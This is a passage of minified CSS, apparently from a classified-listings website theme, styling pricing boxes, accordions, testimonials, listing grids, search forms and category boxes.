rgba(206,206,206,.75);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}@media all and (max-width:767.98px){.rt-el-pricing-box{max-width:380px;margin:0 auto}}@media all and (max-width:575.98px){.rt-el-pricing-box{padding:30px}}.rt-el-pricing-box .rtin-price{margin-bottom:30px;line-height:1}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-price{margin-bottom:20px}}.rt-el-pricing-box .rtin-price .rtin-currency{color:#222;font-size:20px;line-height:1;position:relative;font-weight:500}.rt-el-pricing-box .rtin-price .rtin-number{font-size:48px;color:#2a2a2a;font-weight:700}.rt-el-pricing-box .rtin-title{font-size:22px;line-height:1.5;color:#222;font-weight:700;margin-bottom:30px}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-title{margin-bottom:20px}}.rt-el-pricing-box .rtin-features{margin-top:15px;margin-bottom:0;color:#444;line-height:2}.rt-el-pricing-box .rtin-features br{margin-bottom:5px}.rt-el-pricing-box .rtin-button{color:#fff;margin-top:30px}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-button{margin-top:30px}}.rt-el-pricing-box .rtin-button a{color:#fff;font-size:15px;line-height:1;font-weight:600;border-radius:2px;padding:20px;display:inline-block;background:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;min-width:190px}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-button a{padding:15px}}.rt-el-pricing-box .rtin-button a:hover{background:#e43d40}.rt-el-pricing-box-2{text-align:center;background:#fff}.rt-el-pricing-box-2 .rtin-title{padding:20px 15px;font-size:20px;color:#2d3436;font-weight:700;margin:0}.rt-el-pricing-box-2 .rtin-price{margin:0 -1px;padding:26px 15px;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;background:#f85c70;font-size:0;color:#fff;line-height:1;position:relative}.rt-el-pricing-box-2 .rtin-price .rtin-currency{font-size:48px;font-weight:700;padding-right:3px}.rt-el-pricing-box-2 .rtin-price .rtin-duration{font-size:15px;font-weight:400}.rt-el-pricing-box-2 .rtin-features{list-style-type:none;margin:0;padding:0}.rt-el-pricing-box-2 .rtin-features li{padding:15px 15px;text-align:center;border-bottom:1px solid #e8e8e8}.rt-el-pricing-box-2 .rtin-button{padding:30px 0;color:#fff}.rt-el-pricing-box-2 .rtin-button a{color:#fff;font-size:15px;line-height:1;font-weight:600;border-radius:2px;padding:20px;display:inline-block;background:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;min-width:190px}@media all and (max-width:575.98px){.rt-el-pricing-box-2 .rtin-button a{padding:15px}}.rt-el-pricing-box-2 .rtin-button a:hover{background:#e43d40}.rt-el-pricing-box-2:hover .rtin-price{background:#e43d40}.rt-el-pricing-box-3{text-align:center;background:#fff;box-shadow:0 1px 0 #e9e9e9;border-radius:6px;padding:35px 30px 45px;border-top:5px solid #f85c70}.rt-el-pricing-box-3 .rtin-title{font-size:20px;color:#2d3436;font-weight:700;margin:0;padding-top:0;padding-bottom:0}.rt-el-pricing-box-3 .rtin-price{padding:25px 15px;line-height:1;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;color:#000;margin-bottom:20px;border-bottom:1px solid #EBEBEB}.rt-el-pricing-box-3 .rtin-price .rtin-currency{font-size:48px;font-weight:700}.rt-el-pricing-box-3 .rtin-price .rtin-duration{font-size:15px}.rt-el-pricing-box-3 .rtin-features ul{list-style:none;margin:0;padding:0;color:#66687B}.rt-el-pricing-box-3 .rtin-features ul li{padding:8px 0;text-align:left;display:flex;align-items:baseline;gap:10px;line-height:1.5}.rt-el-pricing-box-3 .rtin-button{padding:25px 0 0}.rt-el-pricing-box-3 .rtin-button a{display:inline-block;background:#f85c70;box-shadow:0 10px 16px rgba(248,92,112,.3);border-radius:50px;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:15px;line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;padding:10px 25px;color:#fff;font-weight:600;outline:none;border:0}.rt-el-pricing-box-3 .rtin-button a:hover{background-color:#e40a26;color:#fff;box-shadow:none;outline:none;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.rt-el-pricing-box-3.pricing-rectangle-style{border:1px solid #E0E0E0;border-radius:15px}.rt-el-pricing-box-3.pricing-rectangle-style .rtin-price{border:none;margin-bottom:0}.rt-el-pricing-box-3.pricing-rectangle-style .rtin-button a{border-radius:4px;padding:14px 40px}@media screen and (min-width:768px){.rt-el-pricing-box-3.pricing-rectangle-style{padding:35px 70px 45px}}.rt-el-accordian .card{margin-bottom:3px;border:none;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-accordian .card:last-child{border-bottom:0}.rt-el-accordian .card .card-header{padding:0;border:none;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;border-radius:2px!important}.rt-el-accordian .card .card-header a{position:relative;border-radius:2px;color:#fff;background-color:#f85c70;font-size:16px;line-height:1.8;padding:13px 30px 13px 25px;display:block;font-weight:600;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.rt-el-accordian .card .card-header a:after{font-family:'Font Awesome 5 Free';content:"\f107";right:15px;position:absolute;top:19px;font-size:18px;font-weight:600;line-height:1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-accordian .card .card-header a.collapsed{color:#222;background-color:#f6f6f6}.rt-el-accordian .card .card-header a.collapsed:after{content:"\f106"}.rt-el-accordian .card .card-body{background-color:#f5f5f5;padding:20px 35px;color:#444;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-contact ul{margin:0;padding:0;list-style-type:none}.rt-el-contact ul li{margin-bottom:20px;color:#646464;display:table}.rt-el-contact ul li a{color:#646464;text-decoration:none;display:inline-block;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.rt-el-contact ul li a:hover{color:#f85c70}.rt-el-contact ul li i{padding-right:12px;color:#f85c70;display:table-cell}.rt-el-testimonial-1{text-align:center;background-color:#fff;border-radius:10px rgba(0,0,0,.1);padding:30px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1 .rtin-content{margin-bottom:40px;line-height:1.6;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1 .rtin-thumb{margin:0 auto 15px;width:65px}.rt-el-testimonial-1 .rtin-thumb img{border-radius:50%}.rt-el-testimonial-1 .rtin-name{color:#242424;font-size:18px;line-height:1.5;font-weight:700;margin-bottom:0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1 .rtin-designation{color:#8c8c8c;font-size:14px;line-height:1.5;font-weight:400;margin:3px 0 0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1:hover{background-color:#f85c70}.rt-el-testimonial-1:hover .rtin-content,.rt-el-testimonial-1:hover .rtin-name,.rt-el-testimonial-1:hover .rtin-designation{color:#fff!important}.rt-el-testimonial-2{text-align:center}.rt-el-testimonial-2 .rtin-item{margin:0 auto;max-width:750px}.rt-el-testimonial-2 .rtin-content{margin-bottom:30px;line-height:1.6}.rt-el-testimonial-2 .rtin-thumb{margin:0 auto 15px;width:85px}.rt-el-testimonial-2 .rtin-thumb img{border:4px solid #f85c70;border-radius:50%}.rt-el-testimonial-2 .rtin-name{color:#111;font-size:20px;line-height:1.5;font-weight:400;margin-bottom:0}.rt-el-testimonial-2 .rtin-designation{font-size:14px;line-height:1.5;font-weight:400;margin:3px 0 0}@media all and (max-width:850px){.rt-el-testimonial-nav{padding:0 32px}}.rt-el-testimonial-nav .swiper-button-prev,.rt-el-testimonial-nav .swiper-button-next{border:1px solid #f85c70;background:#f85c70;border-radius:50%;color:#fff;height:40px;width:40px;transition:all 0.3s ease-in-out}.rt-el-testimonial-nav .swiper-button-prev:after,.rt-el-testimonial-nav .swiper-button-next:after{font-size:20px;font-weight:600;line-height:1}.rt-el-testimonial-nav .swiper-button-prev{left:0}.rt-el-testimonial-nav .swiper-button-next{right:0}.rt-el-testimonial-nav .swiper-button-prev:hover,.rt-el-testimonial-nav .swiper-button-next:hover{cursor:pointer;background:#fff;color:#f85c70}@media (max-width:991px){.rt-el-testimonial-nav .swiper-button-prev,.rt-el-testimonial-nav .swiper-button-next{width:32px;height:32px}.rt-el-testimonial-nav .swiper-button-prev:after,.rt-el-testimonial-nav .swiper-button-next:after{font-size:16px}}@media (max-width:767px){.rt-el-testimonial-nav .swiper-button-prev,.rt-el-testimonial-nav .swiper-button-next{width:28px;height:28px}.rt-el-testimonial-nav .swiper-button-prev:after,.rt-el-testimonial-nav .swiper-button-next:after{font-size:14px}.rt-el-testimonial-nav .swiper-button-prev{left:-14px}.rt-el-testimonial-nav .swiper-button-next{right:-14px}}.rt-el-testimonial-3{text-align:center;background-color:#fff;padding:40px 30px 50px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;border-radius:5px;position:relative}.rt-el-testimonial-3:before{content:"\f10d";font-size:30px;font-weight:600;color:#dcdcdc;font-family:"Font Awesome 5 Free";position:absolute;top:30px;left:30px}.rt-el-testimonial-3:after{content:"\f10e";font-size:30px;font-weight:600;color:#dcdcdc;font-family:"Font Awesome 5 Free";position:absolute;bottom:30px;right:30px}.rt-el-testimonial-3 .rtin-thumb{position:absolute;left:50%;top:-40px;margin-left:-40px;width:80px;height:80px;z-index:10;-webkit-box-shadow:0 19px 32px 0 rgba(0,0,0,.03);box-shadow:0 19px 32px 0 rgba(0,0,0,.03);border-radius:50%}.rt-el-testimonial-3 .rtin-thumb img{border-radius:50%;max-width:100%}.rt-el-testimonial-3 .rtin-name{color:#000;font-size:24px;line-height:1.5;font-weight:500;margin-top:25px;margin-bottom:0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-3 .rtin-designation{color:#646464;font-size:16px;line-height:1.5;font-weight:400;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-3 .rtin-content{color:#444;margin:18px 0 30px;padding:0 30px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-3:hover{background-color:#f85c70;-webkit-box-shadow:0 14px 18px 0 rgba(0,0,0,.09);box-shadow:0 14px 18px 0 rgba(0,0,0,.09);-webkit-transition:all 0.5s ease-in-out}.rt-el-testimonial-3:hover .rtin-content,.rt-el-testimonial-3:hover .rtin-name,.rt-el-testimonial-3:hover .rtin-designation{color:#fff!important}.rt-el-listing-grid .load-more-wrapper{margin-top:20px}.rt-el-listing-grid .load-more-wrapper .load-more-btn{background-color:#FFF5F6;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:16px;padding:13px 25px;color:#f85c70;font-weight:700;border-radius:6px;box-shadow:none;outline:none;border:0;display:inline-flex;align-items:center;gap:8px}.rt-el-listing-grid .load-more-wrapper .load-more-btn:hover{background-color:#e40a26;color:#fff}.rt-el-listing-grid .load-more-wrapper.rt-loading .load-more-btn .fa-sync-alt{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.rt-el-listing-isotope .rtin-btn{text-align:center;font-size:0;margin-bottom:40px}.rt-el-listing-isotope .rtin-btn a{background-color:#fff;color:#646464;padding:10px 30px;margin:0;font-weight:600;font-size:14px;line-height:1.5;display:inline-block;-webkit-box-shadow:0 1px 2px 0 rgba(205,214,222,.75);box-shadow:0 1px 2px 0 rgba(205,214,222,.75);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}@media all and (max-width:575.98px){.rt-el-listing-isotope .rtin-btn a{adding:8px 15px}}.rt-el-listing-isotope .rtin-btn a:hover,.rt-el-listing-isotope .rtin-btn a.current{background-color:#f85c70;color:#fff}.rt-el-listing-isotope .rtin-btn a:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px}.rt-el-listing-isotope .rtin-btn a:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.rt-el-listing-isotope .listing-grid-each{height:inherit;display:inherit}.rt-el-listing-isotope .listing-grid-each.featured-listing .rtin-thumb::after{content:none}.rt-el-listing-isotope .rtin-no-item{text-align:center;color:#222;font-size:18px;line-height:1.5;font-weight:600}.rt-el-listing-slider .listing-grid-each{margin:2px;max-width:360px}.rt-el-listing-slider .listing-grid-each.featured-listing .rtin-thumb::after{content:none}.rt-el-listing-grid .listing-grid-each.featured-listing .rtin-thumb::after{content:none}@media all and (min-width:1200px){.rt-el-listing-search.rtin-dark .rtcl-search-input-button{border:none}}.rt-el-listing-search.rtin-dark.rtin-style-2 .classima-listing-search-form{background-color:rgba(255,255,255,.15);padding:30px}@media all and (max-width:1399.98px){.rt-el-listing-search.rtin-dark.rtin-style-1{padding:0 30px}}.rt-el-listing-search.rtin-light{border:3px solid #f85c70;border-radius:4px}@media all and (max-width:991.98px){.rt-el-listing-search.rtin-light{border:none}}.rt-el-listing-search.rtin-light .rtin-search-btn{margin-left:1px}@media all and (max-width:991.98px){.rt-el-listing-search.rtin-light .rtin-search-btn{margin-left:0}}@media all and (min-width:1200px){.rt-el-listing-search.rtin-light.rtin-style-1 .rtcl-search-input-button{border:none}}.radius-border .rt-el-listing-search .rtcl-search-input-location,.radius-border .rt-el-listing-search .rtin-location{border-top-left-radius:5px;border-bottom-left-radius:5px}.radius-border .rt-el-listing-search .rtin-search-btn{border-top-right-radius:5px;border-bottom-right-radius:5px}.rt-el-listing-search .classima-listing-search .classima-listing-search-form{padding:0}.rt-el-listing-search .classima-listing-search-form .rtcl-search-input-button{line-height:58px;height:58px}@media screen and (min-width:992px){.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 input,.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 select{border-bottom:none}}@media screen and (max-width:991px){.rt-el-listing-search .classima-listing-search .classima-listing-search-form{background:transparent}.rt-el-listing-search .classima-listing-search .rtcl-widget-search-form>div{margin:5px}.rt-el-listing-search .classima-listing-search-form .rtin-keyword input,.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 input,.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 select{height:57px;border-bottom:1px solid #e1e1e1}.rt-el-listing-search .classima-listing-search-form .rtin-keyword input{border-bottom:1px solid #e1e1e1}}.classima-listing-search-3 .classima-listing-search .classima-listing-search-form{display:block}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button{background-color:transparent;display:inline-block;text-align:center;height:auto;line-height:1;padding-top:10px;margin-bottom:30px}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button:after,.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-location:before{content:none}.classima-listing-search-3 .classima-listing-search-form .find-form__button:before{content:"\f3c5";color:#fff;font-family:"Font Awesome 5 Free";font-size:14px!important;font-weight:600;line-height:30px;vertical-align:top}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button .search-input-label{color:#fff}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button .search-input-label{padding-left:0}.classima-listing-search-3 .classima-listing-search-form{max-width:600px;text-align:center}.classima-listing-search-3 .find-form__header{display:flex;justify-content:center;gap:22px;align-items:flex-end;position:relative}.classima-listing-search-3 .find-form__dir{position:absolute;top:-100%;left:auto;right:0}.classima-listing-search-3 .find-form__heading{margin-bottom:0;font-size:18px;font-weight:600;color:#fff;position:relative}.classima-listing-search-3 .find-form__button{background-color:#d72e43;color:#fff;font-size:15px;border:0;display:inline-flex;align-items:center;gap:10px;padding:5px 12px;border-radius:3px}.classima-listing-search-3 .find-form__field:focus,.classima-listing-search-3 .find-form__field:focus-visible,.classima-listing-search-3 .find-form__field{width:100%;min-height:60px;border:0;padding:0 70px 0 23px;border-radius:5px;outline:none}.classima-listing-search-3 .find-form__input{position:relative}.classima-listing-search-3 .find-form__search-button{position:absolute;right:25px;top:50%;transform:translateY(-50%);background:transparent;border:0;line-height:1;font-size:23px}@media all and (max-width:991px){.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button{border:none}.classima-listing-search-3 .classima-listing-search-form{max-width:70%;margin:0 auto}}@media all and (max-width:767px){.classima-listing-search-3 .classima-listing-search-form{max-width:100%}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button{padding-left:0;padding-right:0}}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button{position:relative}.rtcl-widget-search-sortable .rtcl-widget-search-form input,select{box-shadow:none}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button:before{color:#C6C6C6;font-family:"Font Awesome 5 Free";font-size:14px!important;font-weight:600;line-height:60px;vertical-align:top}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-location:before{content:"\f041";margin-right:10px}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-category:before{content:"\f02c";margin-right:10px}.rtcl-widget-search-sortable .rtcl-widget-search-form ::placeholder{color:#9B9B9A;opacity:1}.rtcl-widget-search-sortable .rtcl-widget-search-form :-ms-input-placeholder{color:#9B9B9A}.rtcl-widget-search-sortable .rtcl-widget-search-form ::-ms-input-placeholder{color:#9B9B9A}@media screen and (min-width:768px){.header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-location{border-radius:6px 0 0 6px!important}}@media screen and (max-width:767px){.header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-flex-column{flex-basis:100%!important}.header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-sortable-wrapper{gap:10px!important}.header-style-7 .rtcl-widget-search-form .rtcl-search-input-button,.header-style-7 .rtcl-widget-search-form .keywords-field-wrapper input{border-right:1px solid #E2E2E2!important}.header-style-7 .rtcl-widget-search-sortable button.btn{border-radius:0!important}}.rtcl-el-search-style-4 .rtcl-widget-search-sortable-wrapper .rtcl-flex-column>label{display:none}.rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button:before{color:var(--rtcl-primary-color)}@media screen and (max-width:767px){.rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-widget-search-sortable-wrapper{gap:0!important}.rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-flex-column{flex-basis:100%!important}.rtcl-widget-search-sortable-inline .form-group.ws-button{max-width:initial}}.rt-el-listing-cat-slider .owl-stage{display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-listing-cat-slider .rtin-item{background-color:#fff;padding:20px 15px 15px;text-align:center;display:block;color:#2a2a2a;border-radius:2px;height:100%;margin:0 2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-icon{margin-bottom:5px}.rt-el-listing-cat-slider .rtin-item .rtin-icon .rtcl-icon{font-size:35px;line-height:1;color:#f85c70;margin-bottom:5px;display:inline-block;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-icon svg{width:35px;fill:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-icon img{width:55px;margin:0 auto;padding:10px;background-color:transparent;border-radius:50%}.rt-el-listing-cat-slider .rtin-item .rtin-title{color:#2a2a2a;font-size:14px;font-weight:600;margin-bottom:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-count{color:#888;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item:hover{background-color:#f85c70}.rt-el-listing-cat-slider .rtin-item:hover .rtin-title,.rt-el-listing-cat-slider .rtin-item:hover .rtin-count{color:#fff}.rt-el-listing-cat-slider .rtin-item:hover .rtin-icon .rtcl-icon{color:#fff}.rt-el-listing-cat-slider .rtin-item:hover .rtin-icon img{background-color:#fff}.rt-el-listing-cat-slider .rtin-item:hover svg{fill:#fff}.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-prev,.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-next{color:#f85c70}.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-prev:hover,.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-next:hover{color:#e43d40}.rt-el-listing-cat-slider.rtin-light .rtin-item{background-color:#f2f2f2}.rt-el-listing-cat-slider.rtin-light .rtin-item:hover{background-color:#f85c70}.rt-el-listing-cat-slider.rtin-light .owl-nav button.owl-prev:hover,.rt-el-listing-cat-slider.rtin-light .owl-nav button.owl-next:hover{color:#646464}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details{display:flex;align-items:center;padding:20px;gap:10px;border-radius:8px;box-shadow:none}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details .image{order:2;margin-bottom:0;margin-left:auto;max-width:60px}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .rtcl-category-title{margin:0 0 3px;font-size:16px;line-height:22px}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details .views{font-size:14px;font-weight:400}.rt-el-listing-cat-box .rtin-item-wrap{padding-bottom:30px;height:100%}.rt-el-listing-cat-box .rtin-item{border-radius:2px;height:100%}.rt-el-listing-cat-box .rtin-item .rtin-title-area{display:block;padding:20px 20px 15px 30px;border:1px solid #d8d8d8;background:#f5f7fa}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon{margin-bottom:15px}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon img{border-radius:50%;width:35px;height:35px}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon svg{border-radius:50%;width:35px;height:35px}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before{color:#f85c70;border:1px solid #cfcfcf;border-radius:50%;font-size:20px;padding:10px;margin:0;line-height:1;width:40px;height:40px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-title{color:#010000;margin-bottom:0;font-size:18px;line-height:1.5;font-weight:700}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-count{color:#646464;font-size:14px}.rt-el-listing-cat-box .rtin-item .rtin-title-area:hover .rtin-icon .rtcl-icon:before{color:#fff;border-color:#f85c70;background-color:#f85c70}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats{list-style-type:none;margin:0;padding:20px;border-left:1px solid #D8D8D8;border-right:1px solid #D8D8D8;border-bottom:1px solid #D8D8D8}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats li{margin-bottom:5px}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a{color:#6b6b6b;font-size:15px;line-height:1.3}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:before{font-family:"Font Awesome 5 Free";content:"\f105";padding-right:10px;color:#f85c70;font-weight:600}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:hover{color:#f85c70}.rt-el-listing-cat-box-2 .rtin-item{display:block;text-align:center;padding:20px;margin-bottom:30px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;border:1px solid #D8D8D8}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon{margin-bottom:5px;height:65px;width:65px;display:inline-block;background-color:transparent;padding:15px;border-radius:50%;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon img{max-height:100%;width:auto}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon svg{border-radius:50%;width:35px;height:35px}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon .rtcl-icon:before{font-size:35px;margin:0;line-height:1;width:inherit;color:#f85c70}.rt-el-listing-cat-box-2 .rtin-item .rtin-title{font-size:16px;line-height:1.5;margin-bottom:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-2 .rtin-item .rtin-count{color:#646464;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-2 .rtin-item:hover{background-color:#f85c70}.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-icon{background-color:#fff}.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-title,.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-count{color:#fff}.rt-el-listing-cat-box-3 .rtin-item{padding:25px 20px 35px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;background-color:#F5F7FA;text-align:center;margin-bottom:30px;display:block}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area{display:block}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon{margin-bottom:5px;width:60px;height:60px;display:inline-block;background-color:transparent;padding:15px;border-radius:50%;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon img{max-height:100%;width:auto}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon svg{border-radius:50%;width:30px;height:30px}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before{font-size:30px;margin:0;line-height:1;width:inherit;color:#f85c70}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-title{font-size:18px;line-height:1.5;margin-bottom:0;color:#2a2a2a;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-3 .rtin-item .rtin-count{color:#999;font-weight:500;line-height:1.2;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-size:14px}.rt-el-listing-cat-box-3 .rtin-item .rtin-content{margin-top:18px;margin-bottom:0;color:#646464;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-3 .rtin-item:hover{-webkit-box-shadow:0 0 20px 0 rgba(216,216,216,.75);box-shadow:0 0 20px 0 rgba(216,216,216,.75);background-color:#f85c70;color:#fff}.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-title,.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-count,.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-content{color:#fff}.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-title-area .rtin-icon{background-color:#fff}.rt-el-listing-cat-box-4 .rtin-item,.rt-el-listing-cat-box-5 .rtin-item{padding:30px 25px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;background-color:#fff;text-align:center;margin-bottom:30px}.rt-el-listing-cat-box-5 .rtin-item .rtin-icon,.rt-el-listing-cat-box-4 .rtin-item .rtin-icon{margin-bottom:20px;width:50px;height:50px;display:inline-block;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-4 .rtin-item .rtin-icon img,.rt-el-listing-cat-box-5 .rtin-item .rtin-icon img{max-height:100%;width:auto}.rt-el-listing-cat-box-4 .rtin-item .rtin-icon svg,.rt-el-listing-cat-box-5 .rtin-item .rtin-icon svg{border-radius:50%;width:50px;height:50px;fill:#f85c70}.rt-el-listing-cat-box-4 .rtin-item .rtin-icon .rtcl-icon:before,.rt-el-listing-cat-box-5 .rtin-item .rtin-icon .rtcl-icon:before{font-size:50px;margin:0;line-height:1;width:inherit;color:#f85c70}.rt-el-listing-cat-box-4 .rtin-item .rtin-title,.rt-el-listing-cat-box-5 .rtin-item .rtin-title{font-size:18px;line-height:1.5;margin-bottom:0}.rt-el-listing-cat-box-4 .rtin-item .rtin-title a,.rt-el-listing-cat-box-5 .rtin-item .rtin-title a{color:#222}.rt-el-listing-cat-box-4 .rtin-item .rtin-title a:hover,.rt-el-listing-cat-box-5 .rtin-item .rtin-title a:hover{color:#f85c70}.rt-el-listing-cat-box-4 .rtin-item .rtin-count,.rt-el-listing-cat-box-5 .rtin-item .rtin-count{color:#999;font-weight:500;line-height:1.2;font-size:14px}.rt-el-listing-cat-box-4 .rtin-item .rtin-content,.rt-el-listing-cat-box-5 .rtin-item .rtin-content{margin-top:15px}.rt-el-listing-cat-box-4 .rtin-item:hover,.rt-el-listing-cat-box-5 .rtin-item:hover{-webkit-box-shadow:0 0 10px 1px rgba(0,0,0,.2);box-shadow:0 0 10px 1px rgba(0,0,0,.2)}.rt-listing-cat-list.headerCategories{display:flex;align-items:center;gap:72px}.rt-listing-cat-list .headerCategoriesMenu{flex-shrink:0}.rt-listing-cat-list .headerCategoriesMenu ul{padding:0;margin:0}.rt-listing-cat-list .headerCategoriesMenu ul li{list-style:none}.rt-listing-cat-list .headerCategoriesMenu>ul>li{position:relative;padding:0}.rt-listing-cat-list .headerCategoriesMenu>span{font-size:14px;line-height:1.3;display:inline-block;font-weight:500;color:#222;border:1px solid #dfdfdf;padding:10px 50px 10px 20px;border-radius:40px;cursor:pointer;position:relative;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.rt-listing-cat-list .headerCategoriesMenu>span:hover{color:#f85c70;border-color:#f85c70}.rt-listing-cat-list 